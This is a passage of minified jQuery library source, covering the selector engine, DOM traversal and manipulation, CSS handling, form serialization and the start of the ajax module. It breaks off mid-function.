!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;o>u;u++){if(n=i.relative[e[u].type]){f=[ht(gt(f),n)]}else{if(n=i.filter[e[u].type].apply(null,e[u].matches),n[x]){for(r=++u;o>r;r++){if(i.relative[e[r].type]){break}}return yt(u>1&&gt(f),u>1&&dt(e.slice(0,u-1)).replace(W,"$1"),n,r>u&&vt(e.slice(u,r)),o>r&&vt(e=e.slice(r)),o>r&&dt(e))}f.push(n)}}return gt(f)}function bt(e,t){var n=0,o=t.length>0,a=e.length>0,s=function(s,u,c,f,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,T=l,C=s||a&&i.find.TAG("*",d&&u.parentNode||u),k=N+=null==T?1:Math.random()||0.1;for(w&&(l=u!==p&&u,r=n);null!=(h=C[b]);b++){if(a&&h){g=0;while(m=e[g++]){if(m(h,u,c)){f.push(h);break}}w&&(N=k,r=++n)}o&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,o&&b!==v){g=0;while(m=t[g++]){m(x,y,u,c)}if(s){if(v>0){while(b--){x[b]||y[b]||(y[b]=L.call(f))}}y=mt(y)}H.apply(f,y),w&&!s&&y.length>0&&v+t.length>1&&st.uniqueSort(f)}return w&&(N=k,l=T),x};return o?ot(s):s}s=st.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=ft(e)),n=t.length;while(n--){o=vt(t[n]),o[x]?r.push(o):i.push(o)}o=S(e,bt(i,r))}return o};function xt(e,t,n){var r=0,i=t.length;for(;i>r;r++){st(e,t[r],n)}return n}function wt(e,t,n,r){var o,a,u,l,c,p=ft(e);if(!r&&1===p.length){if(a=p[0]=p[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===t.nodeType&&!d&&i.relative[a[1].type]){if(t=i.find.ID(u.matches[0].replace(et,tt),t)[0],!t){return n}e=e.slice(a.shift().value.length)}o=U.needsContext.test(e)?0:a.length;while(o--){if(u=a[o],i.relative[l=u.type]){break}if((c=i.find[l])&&(r=c(u.matches[0].replace(et,tt),V.test(a[0].type)&&t.parentNode||t))){if(a.splice(o,1),e=r.length&&dt(a),!e){return H.apply(n,q.call(r,0)),n}break}}}return s(e,p)(r,t,d,n,V.test(e)),n}i.pseudos.nth=i.pseudos.eq;function Tt(){}i.filters=Tt.prototype=i.pseudos,i.setFilters=new Tt,c(),st.attr=b.attr,b.find=st,b.expr=st.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st.uniqueSort,b.text=st.getText,b.isXMLDoc=st.isXML,b.contains=st.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e){return r=this,this.pushStack(b(e).filter(function(){for(t=0;i>t;t++){if(b.contains(r[t],this)){return !0}}}))}for(n=[],t=0;i>t;t++){b.find(e,this[t],n)}return n=this.pushStack(i>1?b.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=b(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++){if(b.contains(this,n[t])){return !0}}})},not:function(e){return this.pushStack(ft(this,e,!1))},filter:function(e){return this.pushStack(ft(this,e,!0))},is:function(e){return !!e&&("string"==typeof e?lt.test(e)?b(e,this.context).index(this[0])>=0:b.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=lt.test(e)||"string"!=typeof e?b(e,t||this.context):0;for(;i>r;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&11!==n.nodeType){if(a?a.index(n)>-1:b.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return this.pushStack(o.length>1?b.unique(o):o)},index:function(e){return e?"string"==typeof e?b.inArray(this[0],b(e)):b.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?b(e,t):b.makeArray(e&&e.nodeType?[e]:e),r=b.merge(this.get(),n);return this.pushStack(b.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.fn.andSelf=b.fn.addBack;function pt(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(e,t,n){return b.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(e,t,n){return b.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return b.dir(e,"previousSibling",n)},siblings:function(e){return b.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.merge([],e.childNodes)}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return at.test(e)||(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),i=this.length>1&&!ct[e]?b.unique(i):i,this.length>1&&st.test(e)&&(i=i.reverse()),this.pushStack(i)}}),b.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?b.find.matchesSelector(t[0],e)?[t[0]]:[]:b.find.matches(e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!b(o).is(r))){1===o.nodeType&&i.push(o),o=o[n]}return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling){1===e.nodeType&&e!==t&&n.push(e)}return n}});function ft(e,t,n){if(t=t||0,b.isFunction(t)){return b.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n})}if(t.nodeType){return b.grep(e,function(e){return e===t===n})}if("string"==typeof t){var r=b.grep(e,function(e){return 1===e.nodeType});if(ut.test(t)){return b.filter(t,r,!n)}t=b.filter(t,r)}return b.grep(e,function(e){return b.inArray(e,t)>=0===n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e){return b.access(this,function(e){return e===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(b.isFunction(e)){return this.each(function(t){b(this).wrapAll(e.call(this,t))})}if(this[0]){var t=b(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType){e=e.firstChild}return e}).append(this)}return this},wrapInner:function(e){return b.isFunction(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b.isFunction(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=0;for(;null!=(n=this[r]);r++){(!e||b.filter(e,[n]).length>0)&&(t||1!==n.nodeType||b.cleanData(Ot(n)),n.parentNode&&(t&&b.contains(n.ownerDocument,n)&&Mt(Ot(n,"script")),n.parentNode.removeChild(n)))}return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&b.cleanData(Ot(e,!1));while(e.firstChild){e.removeChild(e.firstChild)}e.options&&b.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return b.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t){return 1===n.nodeType?n.innerHTML.replace(gt,""):t}if(!("string"!=typeof e||Tt.test(e)||!b.support.htmlSerialize&&mt.test(e)||!b.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++){n=this[r]||{},1===n.nodeType&&(b.cleanData(Ot(n,!1)),n.innerHTML=e)}n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=b.isFunction(e);return t||"string"==typeof e||(e=b(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(b(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=f.apply([],e);var i,o,a,s,u,l,c=0,p=this.length,d=this,h=p-1,g=e[0],m=b.isFunction(g);if(m||!(1>=p||"string"!=typeof g||b.support.checkClone)&&Ct.test(g)){return this.each(function(i){var o=d.eq(i);m&&(e[0]=g.call(this,i,n?o.html():t)),o.domManip(e,n,r)})}if(p&&(l=b.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&b.nodeName(i,"tr"),s=b.map(Ot(l,"script"),Ht),a=s.length;p>c;c++){o=l,c!==h&&(o=b.clone(o,!0,!0),a&&b.merge(s,Ot(o,"script"))),r.call(n&&b.nodeName(this[c],"table")?Lt(this[c],"tbody"):this[c],o,c)}if(a){for(u=s[s.length-1].ownerDocument,b.map(s,qt),c=0;a>c;c++){o=s[c],kt.test(o.type||"")&&!b._data(o,"globalEval")&&b.contains(u,o)&&(o.src?b.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):b.globalEval((o.text||o.textContent||o.innerHTML||"").replace(St,"")))}}l=i=null}return this}});function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Ht(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Mt(e,t){var n,r=0;for(;null!=(n=e[r]);r++){b._data(n,"globalEval",!t||b._data(t[r],"globalEval"))}}function _t(e,t){if(1===t.nodeType&&b.hasData(e)){var n,r,i,o=b._data(e),a=b._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s){for(r=0,i=s[n].length;i>r;r++){b.event.add(t,n,s[n][r])}}}a.data&&(a.data=b.extend({},a.data))}}function Ft(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!b.support.noCloneEvent&&t[b.expando]){i=b._data(t);for(r in i.events){b.removeEvent(t,r,i.handle)}t.removeAttribute(b.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),b.support.html5Clone&&e.innerHTML&&!b.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Nt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){var n,r=0,i=[],o=b(e),a=o.length-1;for(;a>=r;r++){n=r===a?this:this.clone(!0),b(o[r])[t](n),d.apply(i,n.get())}return this.pushStack(i)}});function Ot(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s){for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++){!n||b.nodeName(o,n)?s.push(o):b.merge(s,Ot(o,n))}}return n===t||n&&b.nodeName(e,n)?b.merge([e],s):s}function Bt(e){Nt.test(e.type)&&(e.defaultChecked=e.checked)}b.extend({clone:function(e,t,n){var r,i,o,a,s,u=b.contains(e.ownerDocument,e);if(b.support.html5Clone||b.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e))){for(r=Ot(o),s=Ot(e),a=0;null!=(i=s[a]);++a){r[a]&&Ft(i,r[a])}}if(t){if(n){for(s=s||Ot(e),r=r||Ot(o),a=0;null!=(i=s[a]);a++){_t(i,r[a])}}else{_t(e,o)}}return r=Ot(o,"script"),r.length>0&&Mt(r,!u&&Ot(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,u,l,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++){if(o=e[h],o||0===o){if("object"===b.type(o)){b.merge(d,o.nodeType?[o]:o)}else{if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),u=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[u]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--){s=s.lastChild}if(!b.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!b.support.tbody){o="table"!==u||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--){b.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l)}}b.merge(d,s.childNodes),s.textContent="";while(s.firstChild){s.removeChild(s.firstChild)}s=f.lastChild}else{d.push(t.createTextNode(o))}}}}s&&f.removeChild(s),b.support.appendChecked||b.grep(Ot(d,"input"),Bt),h=0;while(o=d[h++]){if((!r||-1===b.inArray(o,r))&&(a=b.contains(o.ownerDocument,o),s=Ot(f.appendChild(o),"script"),a&&Mt(s),n)){i=0;while(o=s[i++]){kt.test(o.type||"")&&n.push(o)}}}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,u=b.expando,l=b.cache,p=b.support.deleteExpando,f=b.event.special;for(;null!=(n=e[s]);s++){if((t||b.acceptData(n))&&(o=n[u],a=o&&l[o])){if(a.events){for(r in a.events){f[r]?b.event.remove(n,r):b.removeEvent(n,r,a.handle)}}l[o]&&(delete l[o],p?delete n[u]:typeof n.removeAttribute!==i?n.removeAttribute(u):n[u]=null,c.push(o))}}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e){return t}var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--){if(t=en[i]+n,t in e){return t}}return r}function nn(e,t){return e=t||e,"none"===b.css(e,"display")||!b.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++){r=e[a],r.style&&(o[a]=b._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=b._data(r,"olddisplay",un(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&b._data(r,"olddisplay",i?n:b.css(r,"display"))))}for(a=0;s>a;a++){r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"))}return e}b.fn.extend({css:function(e,n){return b.access(this,function(e,n,r){var i,o,a={},s=0;if(b.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++){a[n[s]]=b.css(e,n[s],!1,o)}return a}return r!==t?b.style(e,n,r):b.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=b.camelCase(n),l=e.style;if(n=b.cssProps[u]||(b.cssProps[u]=tn(l,u)),s=b.cssHooks[n]||b.cssHooks[u],r===t){return s&&"get" in s&&(o=s.get(e,!1,i))!==t?o:l[n]}if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(b.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||b.cssNumber[u]||(r+="px"),b.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set" in s&&(r=s.set(e,r,i))===t))){try{l[n]=r}catch(c){}}}},css:function(e,n,r,i){var o,a,s,u=b.camelCase(n);return n=b.cssProps[u]||(b.cssProps[u]=tn(e.style,u)),s=b.cssHooks[n]||b.cssHooks[u],s&&"get" in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||b.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t){a[o]=e.style[o],e.style[o]=t[o]}i=n.apply(e,r||[]);for(o in t){e.style[o]=a[o]}return i}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||b.contains(e.ownerDocument,e)||(u=b.style(e,n)),Yt.test(u)&&Ut.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):o.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),Yt.test(u)&&!zt.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2){"margin"===n&&(a+=b.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=b.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=b.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=b.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=b.css(e,"border"+Zt[o]+"Width",!0,i)))}return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i)){return i}r=a&&(b.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function un(e){var t=o,n=Gt[e];return n||(n=ln(e,t),"none"!==n&&n||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=ln(e,t),Pt.detach()),Gt[e]=n),n}function ln(e,t){var n=b(t.createElement(e)).appendTo(t.body),r=b.css(n[0],"display");return n.remove(),r}b.each(["height","width"],function(e,n){b.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(b.css(e,"display"))?b.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,i),i):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?0.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=b.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===b.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e,n){return n?b.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e,n){b.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?b(e).position()[n]+"px":r):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!b.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||b.css(e,"display"))},b.expr.filters.visible=function(e){return !b.expr.filters.hidden(e)}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++){i[e+Zt[r]+t]=o[r]||o[r-2]||o[0]}return i}},Ut.test(e)||(b.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Nt.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:b.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),b.param=function(e,n){var r,i=[],o=function(e,t){t=b.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e)||e.jquery&&!b.isPlainObject(e)){b.each(e,function(){o(this.name,this.value)})}else{for(r in e){gn(r,e[r],n,o)}}return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(b.isArray(t)){b.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)})}else{if(n||"object"!==b.type(t)){r(e,t)}else{for(i in t){gn(e+"["+i+"]",t[i],n,r)}}}}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),b.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(w)||[];if(b.isFunction(n)){while(r=o[i++]){"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}}}function qn(e,n,r,i){var o={},a=e===jn;function s(u){var l;return o[u]=!0,b.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||a||o[c]?a?!(l=c):t:(n.dataTypes.unshift(c),s(c),!1)}),l}return s(n.dataTypes[0])||!o["*"]&&s("*")}function Mn(e,n){var r,i,o=b.ajaxSettings.flatOptions||{};for(i in n){n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i])}return r&&b.extend(!0,e,r),e}b.fn.load=function(e,n,r){if("string"!=typeof e&&Sn){return Sn.apply(this,arguments)}var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),b.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&b.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?b("<div>").append(b.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.each(["get","post"],function(e,n){b[n]=function(e,r,i,o){return b.isFunction(r)&&(o=o||i,i=r,r=t),b.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mn(Mn(e,b.ajaxSettings),t):Mn(b.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,u,l,c,p=b.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?b(f):b.event,h=b.Deferred(),g=b.Callbacks("once memory"),m=p.statusCode||{},y={},v={},x=0,T="canceled",N={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!c){c={};while(t=Tn.exec(a)){c[t[1].toLowerCase()]=t[2]}}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e){if(2>x){for(t in e){m[t]=[m[t],e[t]]}}else{N.always(e[N.status])}}return this},abort:function(e){var t=e||T;return 